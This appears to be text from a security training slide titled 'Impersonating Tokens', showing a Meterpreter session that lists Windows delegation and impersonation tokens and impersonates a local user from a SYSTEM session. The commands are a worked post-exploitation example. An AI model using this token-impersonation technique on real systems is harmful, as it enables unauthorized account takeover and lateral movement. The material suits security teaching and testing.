 Impersonating Tokens
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > list_tokens -u
Example of abusing impersonation tokens
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
TEST-POGZ2DOLZ7\test
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token TEST-POGZ2DOLZ7\\test
[+] Delegation token available
[+] Successfully impersonated user TEST-POGZ2DOLZ7\test
meterpreter > getuid
Server username: TEST-POGZ2DOLZ7\test
Slide 32 Exit